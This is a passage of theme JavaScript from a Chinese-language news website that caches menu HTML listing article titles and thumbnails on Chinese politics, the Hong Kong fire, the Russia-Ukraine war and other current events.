<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div 